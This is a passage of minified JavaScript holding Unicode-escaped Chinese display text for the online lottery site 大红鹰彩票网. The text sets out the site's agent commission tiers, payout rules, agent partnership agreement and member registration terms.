e8","\u5f69\u7968(\u6709\u6548\u6295\u6ce8)"],lineThree:["100-50000","5\u6216\u4ee5\u4e0a","30%","0.1%"],linefour:["50001-300000","10\u6216\u4ee5\u4e0a","35%"],lineFive:["300001-800000","20\u6216\u4ee5\u4e0a","40%"],lineSix:["800001\u4ee5\u4e0a","50\u6216\u4ee5\u4e0a","50%"]}},{title:"\u56de\u9988/\u4f63\u91d1\u8ba1\u7b97\uff1a",text:["\u9000\u6c34(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u9000\u6c34) - \u8d39\u7528(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u8d39\u7528),\u5f53\u76f8\u51cf\u4e0b\u6765\u6709\u4e24\u4e2a\u7ed3\u679c\uff1a"]},{title:"\u6b63\u6570 \u8ddf \u8d1f\u6570",text:["\u2022 \u6b63\u6570\u65f6\uff1a\u76f8\u51cf\u4e0b\u6765\u7684\u91d1\u989d+\u6d3e\u5f69(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u6d3e\u5f69)*\u9000\u4f63\u6bd4\u4f8b= \u53ef\u83b7\u5f97\u4f63\u91d1","\u2022 \u6bcf\u6708\u5fc5\u987b\u6700\u5c11\u67095\u4e2a\u6d3b\u8dc3\u4f1a\u5458 (\u6307\u5f53\u6708\u4e8e\u76f8\u5173\u9879\u76ee\u81f3\u5c11\u6295\u6ce82500\u5143\uff0c\u6bcf\u4f4d\u4e0b\u7ebf\u4f1a\u5458\u5b58\u6b3e\u4e0d\u4f4e\u4e8e500)\uff0c\u60a8\u7684\u5206\u6210\u6761\u4ef6\u624d\u80fd\u6210\u7acb\u3002","\u2022 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u8d1f\u8d23\u652f\u4ed8\u6240\u6709\u5305\u542b\u535a\u5f69\u7a0e\u6536\u3001\u94f6\u884c\u4ea4\u6613\u3001\u7ea2\u5229\u548c\u4fc3\u9500\u6d3b\u52a8\u7b49\u6240\u4ea7\u751f\u7684\u8d39\u7528\u3002\u8fd9\u4e9b\u8d39\u7528\u5c06\u91c7\u53d6\u7d2f\u8ba1\u5236\uff0c\u5e76\u4e8e\u5408\u4f5c\u4f19\u4f34\u6bcf\u6708\u7684\u4f63\u91d1\u4e2d\u76f8\u5e94\u6bd4\u4f8b\u6263\u9664\u4e00\u90e8\u5206\u3002","\u2022 \u5f53\u6708\u8054\u76df\u4f53\u7cfb\u3010\u6d3e\u5f69/\u6295\u6ce8\u91cf/\u603b\u989d\u516c\u70b9\u91d1\u989d\u3011\uff0c\u4f9d\u7167\uff1a\u89c6\u8baf\u3001\u4f53\u80b2\u3001\u7535\u5b50\u3001\u68cb\u724c\u3001\u5f69\u7968\u3001\u8fd0\u52a8\u535a\u5f08\u7684\u987a\u5e8f\u6263\u9664\u76f8\u5e94\u8d39\u7528","\u2022 \u5176\u4e2d\u5305\u62ec : \u4e3a\u4f1a\u5458\u4f18\u60e0\u3001\u5b58/\u53d6\u6b3e\u76f8\u5e94\u8d39\u7528(\u8bf7\u7559\u610f\uff1a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f1a\u5458\u91cd\u590d\u51fa\u6b3e\uffe5\u624b\u7eed\u8d39/\u672a\u8fbe100%\u6295\u6ce8\u51fa\u6b3e\u7684\u624b\u7eed\u8d39\u7531\u4f1a\u5458\u627f\u62c5\uff0c\u4e0d\u7eb3\u5165\u8ba1\u7b97)\u3002"],text2:["\u2022 \u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u5b9a\u4e49\u4e3a\uff0c\u5728\u6708\u7ed3\u533a\u95f4\u5185\u8fdb\u884c\u8fc7\u6700\u5c11\u4e09\u6b21\u6709\u6548\u4e0b\u6ce8\u7684\u4f1a\u5458\uff0c\u5982\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u672a\u8fbe\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u6700\u4f4e\u95e8\u69db5\u4eba\uff0c\u5219\u8be5\u6708\u65e0\u6cd5\u9886\u53d6\u4f63\u91d1\u56de \u9988\u3002\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u8d62\u5229\u8fbe\u5230\u6807\u51c6\uff0c\u800c\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u672a\u8fbe\u76f8\u5e94\u6700\u4f4e\u95e8\u69db\uff0c\u5219\u8be5\u6708\u4f63\u91d1\u6bd4\u4f8b\u4f9d\u7167\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u6240\u8fbe\u95e8\u69db\u76f8\u5e94\u7684\u767e\u5206\u6bd4\u8fdb\u884c\u9000\u4f63","\u2022 \u4f8b\uff1a \u4f53\u7cfb\u5f53\u6708\u8425\u5229\u4e3a\uffe5100001\uff0c\u800c\u5f53\u6708\u6709\u6548\u4f1a\u5458\u4eba\u6570\u4e3a5\u4eba\uff0c\u8054\u76df\u867d\u8fbe\u5230\u8d62\u5229\u4e3a\uffe5100001\uff0c\u5374\u672a\u8fbe\u5230\u6709\u6548\u4f1a\u545810\u4eba\u4ee5\u4e0a\uff0c\u6545\u4f9d\u7167\u8054\u76df\u6709\u6548\u4f1a\u5458\u4eba\u65705\u4eba\u7684\u95e8\u69db\u7684\u9000\u4f63\u6bd4\u4f8b\u6838\u7b97\u3002","\u2022 A)\u652f\u4ed8\u8d39\u7528 \u2013 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u63a8\u8350\u4e4b\u4f1a\u5458\u6240\u4ea7\u751f\u7684\u94f6\u884c\u5b58\u6b3e\u3001\u53d6\u6b3e\u7b49\u652f\u4ed8\u8d39\u7528\u3002","\u2022 B)\u4f18\u60e0\u7ea2\u5229 \u2013 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u7ed9\u4e88\u4f1a\u5458\u7684\u73b0\u91d1\u7ea2\u5229\u6216\u662f\u6298\u6263\u3002","\u2022 \u8bf7\u7d27\u8bb0\u4efb\u4f55\u4f7f\u7528\u4e0d\u8bda\u5b9e\u7684\u65b9\u6cd5\u4ee5\u9a97\u53d6\u4f63\u91d1\u5c06\u4f1a\u6c38\u4e45\u51bb\u7ed3\u8d26\u6237\uff0c\u6240\u6709\u4f63\u91d1\u4e00\u6982\u4e0d\u4e88\u53d1\u8fd8\u3002","\u2022 \u4f8b1: \u52a0\u5165\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u8054\u76df\u5408\u4f5c\u8ba1\u5212\u540e\u4f63\u91d1\u9ad8\u4e8e1\u5143\uff0c\u8fbe\u5230\u6700\u5c115\u4e2a\u6d3b\u8dc3\u7528\u6237\uff0c\u4f63\u91d1\u5c06\u4f1a\u4e8e\u8be5\u6708\u7ed3\u7b97\u540e\uff0c\u7edf\u4e00\u4e3a\u5404\u4f4d\u4ee3\u7406\u6d3e\u9001\u3002\uff08\u5177\u4f53\u6d3e\u9001\u65f6\u95f4\uff0c\u8bf7\u5404\u4f4d\u4ee3\u7406\u53ca\u65f6\u67e5\u770b\u4ee3\u7406\u4e13\u5458\u53d1\u51fa\u7684\u6700\u65b0\u901a\u544a\u3002\uff09",'\u2022 \u4f8b2\uff1a\u5047\u82e5\u5f53\u6708\u51fa\u73b0\u8d1f\u6570\u4f63\u91d1\uff0c\u5c06\u8d1f\u6570\u4f63\u91d1\u7d2f\u8ba1\u81f3\u4e0b\u6708\uff0c\u4ece\u4e0b\u6708\u4f63\u91d1\u4e2d\u6263\u9664\u3002\u5982\u4e00\u76f4\u8ba1\u7b97\u5230\u8d1f\u6570\u4f63\u91d1\uff0c\u8d1f\u6570\u4f63\u91d1\u5c06\u4f1a\u57283\u4e2a\u6708\u540e\u76f4\u63a5\u6e05\u96f6\u5904\u7406\u3002\uff08<em style="color: red;">\u524d\u4e09\u4e2a\u6708\u7d2f\u8ba1\u7684\u8d1f\u6570\u4f63\u91d1\u4e0d\u8ba1\u7b97\u81f3\u7b2c\u56db\u4e2a\u6708\u5185\uff0c\u7b2c\u56db\u4e2a\u6708\u8fbe\u5230\u7684\u4f63\u91d1\u5168\u90e8\u53d1\u653e</em>\uff09\u3002']},{isQRcode:!1,title:"\u4f63\u91d1\u652f\u4ed8\u65b9\u5f0f\uff1a",text:["\u7ed3\u7b97\u671f\u4e3a\u672c\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u81f3\u4e0b\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u524d\u7684\u5468\u65e5\uff0c\u5c06\u516c\u53f8\u76c8\u5229\uff0c\u4ee5\u8054\u76df\u65b9\u6848\u5206\u7ea2\u516c\u5f0f\u8ba1\u7b97\uff0c\u6263\u9664\u8054\u76df\u4f53\u7cfb\u4f1a\u5458\u76f8\u5e94\u7684\u4f18\u60e0\u3001\u884c\u653f\u8d39\u7528\u540e\uff0c\u4f63\u91d1\u7531\u4ee3\u7406\u5ba2\u670d\u6bcf\u4e2a\u6708\u76843\u53f7\u81f35\u53f7\u8054\u7cfb\u4ee3\u7406\u6838\u5bf9\u4f63\u91d1\uff0c\u5e76\u4f1a\u57287\u53f7\u4e4b\u524d\u5c06\u4f63\u91d1\u76f4\u63a5\u6c47\u5165\u4ee3\u7406\u7ed1\u5b9a\u4e4b\u94f6\u884c\u8d26\u53f7\u3002"]}],this.protocolDate={title:"\u8054\u76df\u534f\u8bae",protocolList:[{title:"\u4e00\u3001\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u5bf9\u4ee3\u7406\u5408\u4f5c\u7684\u6743\u5229\u4e0e\u4e49\u52a1",list:["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u767b\u8bb0\u5408\u4f5c\u7684\u4f1a\u5458\u5e76\u4f1a\u89c2\u5bdf\u4ed6\u4eec\u7684\u6295\u6ce8\u72b6\u51b5\u3002\u4ee3\u7406\u53ca\u4f1a\u5458\u5fc5\u987b\u540c\u610f\u5e76\u9075\u5b88\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u4f1a\u5458\u6761\u4f8b\uff0c\u653f\u7b56\u53ca\u64cd\u4f5c\u7a0b\u5f0f\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4fdd\u7559\u62d2\u7edd\u6216\u51bb\u7ed3\u4ee3\u7406/\u4f1a\u5458\u8d26\u6237\u6743\u5229\u3002","\u4ee3\u7406\u5408\u4f5c\u53ef\u968f\u65f6\u767b\u5165\u754c\u9762\u89c2\u5bdf\u65d7\u4e0b\u4f1a\u5458\u7684\u4e0b\u6ce8\u72b6\u51b5\u53ca\u4f1a\u5458\u5728\u7f51\u7ad9\u7684\u6d3b\u52a8\u6982\u51b5\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u6839\u636e\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u7684\u4f1a\u5458\u8ba1\u7b97\u6240\u5f97\u7684\u4f63\u91d1\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4fdd\u7559\u53ef\u4ee5\u4fee\u6539\u5408\u7ea6\u4e66\u4e0a\u7684\u4efb\u4f55\u6761\u4f8b\uff0c\u5305\u62ec: \u73b0\u6709\u7684\u4f63\u91d1\u8303\u56f4\u3001\u4f63\u91d1\u8ba1\u5212\u3001\u4ed8\u6b3e\u7a0b\u5f0f\u3001\u53ca\u53c2\u8003\u8ba1\u5212\u6761\u4f8b\u7684\u6743\u5229\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4f1a\u4ee5\u7535\u90ae\u3001\u7f51\u7ad9\u516c\u544a\u7b49\u65b9\u6cd5\u901a\u77e5\u4ee3\u7406\u5408\u4f5c\u3002\u4ee3\u7406\u5408\u4f5c\u5bf9\u4e8e\u6240\u505a\u7684\u4fee\u6539\u6709\u5f02\u8bae\uff0c\u4ee3\u7406\u5408\u4f5c \u53ef\u9009\u62e9\u7ec8\u6b62\u5408\u7ea6\uff0c\u6216\u6d3d\u5ba2\u670d\u4eba\u5458\u53cd\u6620\u610f\u89c1\u3002 \u5982\u4fee\u6539\u540e\u4ee3\u7406\u5408\u4f5c\u65e0\u4efb\u4f55\u5f02\u8bae\uff0c\u4fbf\u89c6\u4f5c\u9ed8\u8ba4\u5408\u7ea6\u4fee\u6539\uff0c\u4ee3\u7406\u5408\u4f5c\u5fc5\u987b\u9075\u5b88\u66f4\u6539\u540e\u7684\u76f8\u5173\u89c4\u5b9a\u3002"]},{title:"\u4e8c\u3001\u4ee3\u7406\u5408\u4f5c\u5bf9\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u6743\u5229\u53ca\u4e49\u52a1",list:["\u4ee3\u7406\u5408\u4f5c\u5e94\u5c3d\u5176\u6240\u80fd\uff0c\u5e7f\u6cdb\u5730\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\uff0c\u4f7f\u4ee3\u7406\u672c\u8eab\u53ca\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u5229\u6da6\u6700\u5927\u5316\u3002\u4ee3\u7406\u5408\u4f5c\u53ef\u5728\u4e0d\u8fdd\u53cd\u6cd5\u5f8b\u4e0b\uff0c\u4ee5\u6b63\u9762\u5f62\u8c61\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\uff0c\u5e76\u6709\u8d23\u4efb\u4e49\u52a1\u544a\u77e5\u65d7\u4e0b\u4f1a\u5458\u6240\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u76f8\u5173\u4f18\u60e0\u6761\u4ef6\u53ca\u4ea7\u54c1\u3002","\u4ee3\u7406\u5408\u4f5c\u9009\u62e9\u7684\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u63a8\u5e7f\u624b\u6cd5\u82e5\u9700\u4ed8\u8d39\uff0c\u5219\u4ee3\u7406\u5e94\u627f\u62c5\u8be5\u8d39\u7528\u3002","\u4efb\u4f55\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u76f8\u5173\u8d44\u8baf\u5305\u62ec: \u6807\u5fd7\u3001\u62a5\u8868\u3001\u6e38\u620f\u753b\u9762\u3001\u56fe\u6837\u3001\u6587\u6848\u7b49\uff0c\u4ee3\u7406\u5408\u4f5c\u4e0d\u5f97\u79c1\u81ea\u590d\u5236\u3001\u516c\u5f00\u3001\u5206\u53d1\u6709\u5173\u6750\u6599\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4fdd\u7559\u6cd5\u5f8b\u8ffd\u8bc9\u6743\u3002\u5982\u4ee3\u7406\u5728\u505a\u4e1a\u52a1\u63a8\u5e7f\u6709\u76f8\u5173\u9700\u8981\uff0c\u8bf7\u968f\u65f6\u6d3d\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u3002"]},{title:"\u4e09\u3001\u89c4\u5219\u6761\u6b3e",list:["\u5404\u9636\u5c42\u4ee3\u7406\u5408\u4f5c\u4e0d\u53ef\u5728\u672a\u7ecf\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u8bb8\u53ef\u60c5\u51b5\u4e0b\u5f00\u8bbe\u53cc/\u591a\u4e2a\u7684\u4ee3\u7406\u8d26\u53f7\uff0c\u4e5f\u4e0d\u53ef\u4ece\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u8d26\u6237\u6216\u76f8\u5173\u4eba\u58eb\u8d5a\u53d6\u4f63\u91d1\u3002\u8bf7\u8c28\u8bb0\u4efb\u4f55\u9636\u5c42\u4ee3\u7406\u4e0d\u80fd\u7528\u4ee3\u7406\u8d26\u6237\u4e0b\u6ce8\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u4e3a\u786e\u4fdd\u6240\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4f1a\u5458\u8d26\u53f7\u9690\u79c1\u4e0e\u6743\u76ca\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4e0d\u4f1a\u63d0\u4f9b\u4efb\u4f55\u4f1a\u5458\u5bc6\u7801\uff0c\u6216\u4f1a\u5458\u4e2a\u4eba\u8d44\u6599\u3002\u5404\u9636\u5c42\u4ee3\u7406\u5408\u4f5c\u4ea6\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u53d6\u5f97\u4f1a\u5458\u8d44\u6599\uff0c\u6216\u4efb\u610f\u767b\u5165\u4e0b\u5c42\u4f1a\u5458\u8d26\u53f7\uff0c\u5982\u53d1\u73b0\u4ee3\u7406\u5408\u4f5c\u6709\u4fb5\u5bb3\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4f1a\u5458\u9690\u79c1\u884c\u4e3a\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u53d6\u6d88\u4ee3\u7406\u5408\u4f5c\u7ea2\u5229\uff0c\u5e76\u53d6\u6d88\u4ee3\u7406\u5408\u4f5c\u8d26\u53f7\u3002","\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u7684\u4f1a\u5458\u4e0d\u5f97\u5f00\u8bbe\u591a\u4e8e\u4e00\u4e2a\u7684\u8d26\u6237\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u8981\u6c42\u4f1a\u5458\u63d0\u4f9b\u6709\u6548\u7684\u8eab\u4efd\u8bc1\u660e\u4ee5\u9a8c\u8bc1\u4f1a\u5458\u7684\u8eab\u4efd\uff0c\u5e76\u4fdd\u7559\u4ee5IP\u5224\u5b9a\u662f\u5426\u91cd\u590d\u4f1a\u5458\u7684\u6743\u5229\u3002\u5982\u8fdd\u53cd\u4e0a\u8ff0\u4e8b\u9879\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u7ec8\u6b62\u73a9\u5bb6\u8fdb\u884c\u6e38\u620f\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u4e8e\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u4ee3\u7406\u5408\u4f5c\u4e0d\u53ef\u4e3a\u81ea\u5df1\u6216\u5176\u4ed6\u4ee3\u7406\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458,\u53ea\u80fd\u662f\u516c\u53f8\u76f4\u5c5e\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458, \u4ee3\u7406\u6bcf\u6708\u9700\u67095\u4e2a\u4e0b\u7ebf\u6709\u6548\u6295\u6ce8\uff08\u6709\u6548\u6295\u6ce8\u4e3a\u6bcf\u5468\u81f3\u5c11\u4e0a\u7ebf3\u6b21\u8fdb\u884c\u6b63\u5e38\u6295\u6ce8\uff09\uff0c\u5982\u6709\u8fdd\u53cd\u4ee3\u7406\u534f\u8bae\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u5982\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u7684\u4f1a\u5458\u56e0\u4e3a\u8fdd\u53cd\u6761\u4f8b\u800c\u88ab\u7981\u6b62\u4eab\u7528\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u6e38\u620f\uff0c\u6216\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u9000\u56de\u5b58\u6b3e\u7ed9\u4f1a\u5458\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u5c06\u4e0d\u4f1a\u5206\u914d\u76f8\u5e94\u7684\u4f63\u91d1\u7ed9\u4ee3\u7406\u5408\u4f5c\u3002\u5982\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u4f1a\u5458\u5b58\u6b3e\u7528\u7684\u4fe1\u7528\u5361\u3001\u94f6\u884c\u8d44\u6599\u987b\u7ecf\u5ba1\u6838\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4fdd\u7559\u76f8\u5173\u4f63\u91d1\u76f4\u81f3\u5ba1\u6838\u5b8c\u6210\u3002","\u5408\u7ea6\u5185\u7684\u6761\u4ef6\u4f1a\u4ee5\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u901a\u77e5\u63a5\u53d7\u4ee3\u7406\u5408\u4f5c\u52a0\u5165\u540e\u5f00\u59cb\u6267\u884c\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u53ca\u4ee3\u7406\u5408\u4f5c\u53ef\u968f\u65f6\u7ec8\u6b62\u6b64\u5408\u7ea6\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u4ee3\u7406\u5408\u4f5c\u5982\u679c \u60f3\u7ec8\u6b62\u5408\u7ea6\uff0c\u90fd\u5fc5\u987b\u4ee5\u4e66\u9762/\u7535\u90ae\u65b9\u5f0f\u63d0\u65e9\u4e8e\u4e03\u65e5\u5185\u901a\u77e5\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u3002 \u4ee3\u7406\u5408\u4f5c\u7684\u8868\u73b0\u4f1a3\u4e2a\u6708\u5ba1\u6838\u4e00\u6b21\uff0c\u5982\u4ee3\u7406\u5408\u4f5c\u5df2\u4e0d\u662f\u73b0\u6709\u7684\u5408\u4f5c\u6210\u5458\u5219\u672c\u5408\u7ea6\u4e66\u53ef\u4ee5\u5728\u4efb\u4f55\u65f6\u95f4\u7ec8\u6b62\u3002\u5982\u5408\u4f5c\u4f19\u4f34\u8fdd\u53cd\u5408\u7ea6\u6761\u4f8b\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u7acb\u5373\u7ec8\u6b62\u5408\u7ea6\u3002","\u5728\u6ca1\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u8bb8\u53ef\u4e0b\uff0c\u4ee3\u7406\u5408\u4f5c\u4e0d\u80fd\u900f\u9732\u53ca\u6388\u6743\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u76f8\u5173\u673a\u5bc6\u8d44\u6599\uff0c\u5305\u62ec\u4ee3\u7406\u5408\u4f5c\u6240\u83b7\u5f97\u7684\u56de\u9988\u3001\u4f63\u91d1\u62a5\u8868\u3001\u8ba1\u7b97\u7b49;\u4ee3\u7406\u5408\u4f5c\u6709\u4e49\u52a1\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\u4ecd\u6267\u884c\u673a\u5bc6\u6863\u53ca\u8d44\u6599\u7684\u4fdd\u5bc6\u3002","\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\uff0c\u4ee3\u7406\u5408\u4f5c\u53ca\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u5c06\u4e0d\u987b\u8981\u5c65\u884c\u53cc\u65b9\u7684\u6743\u5229\u53ca\u4e49\u52a1\u3002\u7ec8\u6b62\u5408\u7ea6\u5e76\u4e0d\u4f1a\u89e3\u9664\u4ee3\u7406\u5408\u4f5c\u4e8e\u7ec8\u6b62\u5408\u7ea6\u524d\u5e94\u5c65\u884c\u7684\u4e49\u52a1\u3002"]}]},this.registerPact=[{title:"\u4e00\u3001\u57fa\u672c\u6761\u6b3e",content:[{text:"\u4e3a\u907f\u514d\u4e8e\u672c\u7f51\u7ad9\u6295\u6ce8\u65f6\u4e4b\u4e89\u8bae\uff0c\u8bf7\u4f1a\u5458\u52a1\u5fc5\u4e8e\u8fdb\u5165\u7f51\u7ad9\u524d\u8be6\u9605\u672c\u5a31\u4e50\u573a\u6240\u5b9a\u4e4b\u5404\u9879\u89c4\u5219\uff0c\u5ba2\u6237\u4e00\u7ecf\u201c\u6211\u540c\u610f\u201d\u8fdb\u5165\u672c\u7f51\u7ad9\u8fdb\u884c\u6295\u6ce8\u65f6\uff0c\u5373\u88ab\u89c6\u4e3a\u5df2\u63a5\u53d7\u672c\u5a31\u4e50\u573a\u7684\u6240\u6709\u534f\u8bae\u4e0e\u89c4\u5219\uff1b"},{text:"\u4f1a\u5458\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u4ee5\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f1a\u5458\u8d26\u53f7\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u6709\u6548\uff1b\u656c\u8bf7\u4e0d\u5b9a\u65f6\u505a\u5bc6\u7801\u53d8\u66f4\u4e4b\u52a8\u4f5c\uff1b\u82e5\u8d26\u53f7\u5bc6\u7801\u88ab\u76d7\u7528\uff0c\u8fdb\u884c\u7684\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4e00\u6982\u4e0d\u8d1f\u8d54\u507f\u8d23\u4efb\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e0d\u5b9a\u65f6\u66f4\u6539\u672c\u534f\u5b9a\u6216\u6e38\u620f\u89c4\u5219\u6216\u4fdd\u5bc6\u6761\u4f8b\uff0c\u66f4\u6539\u4e4b\u6761\u6b3e\u5c06\u4ece\u66f4\u6539\u53d1\u751f\u540e\u6307\u5b9a\u4e4b\u65e5\u8d77\u751f\u6548\uff0c\u5e76\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u53ca\u6700\u540e\u7684\u51b3\u7b56\u6743\uff1b"},{text:"\u7528\u6237\u987b\u8fbe\u5230\u5c45\u4f4f\u5730\u56fd\u5bb6\u6cd5\u5f8b\u89c4\u5b9a\u4e4b\u5408\u6cd5\u5e74\u9f84\u65b9\u53ef\u4f7f\u7528\u7ebf\u4e0a\u5a31\u4e50\u573a\u6216\u7f51\u7ad9\uff1b"},{text:"\u7f51\u4e0a\u6295\u6ce8\u5982\u672a\u80fd\u6210\u529f\u63d0\u4ea4\uff0c\u6295\u6ce8\u5c06\u88ab\u89c6\u4e3a\u65e0\u6548\uff1b"},{text:"\u51e1\u73a9\u5bb6\u4e8e\u51fa\u724c\u9014\u4e2d\u4e14\u5c1a\u65e0\u7ed3\u679c\u524d\u81ea\u52a8\u6216\u5f3a\u5236\u65ad\u7ebf\u65f6\uff0c\u5e76\u4e0d\u5f71\u54cd\u6bd4\u8d5b\u4e4b\u7ed3\u679c\uff1b"},{text:"\u5982\u9047\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\uff0c\u9a87\u5ba2\u5165\u4fb5\uff0c\u7f51\u7edc\u95ee\u9898\u9020\u6210\u6570\u636e\u4e22\u5931\u7684\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8\u516c\u544a\u4e3a\u6700\u7ec8\u65b9\u6848\uff1b"},{text:"\u7279\u6b64\u58f0\u660e\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u5bf9\u6240\u6709\u7684\u7535\u5b50\u4ea4\u6613\u8fdb\u884c\u8bb0\u5f55\uff0c\u5982\u6709\u4efb\u4f55\u4e89\u8bae\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u4ee5\u6ce8\u5355\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u66f4\u6539\u3001\u4fee\u6539\u73b0\u6709\u6761\u6b3e\u6216\u589e\u52a0\u4efb\u4f55\u9002\u5f53\u6761\u6b3e\u7684\u6743\u5229\uff0c\u800c\u6761\u6b3e\u6539\u52a8\u540e\u5c06\u4f1a\u5728\u4f1a\u5458\u7aef\u8dd1\u9a6c\u706f\u4e0a\u516c\u5e03\uff1b"},{text:"\u65e0\u8bba\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u5177\u6709\u6700\u7ec8\u7684\u89e3\u91ca\u6743\uff1b"},{text:"\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\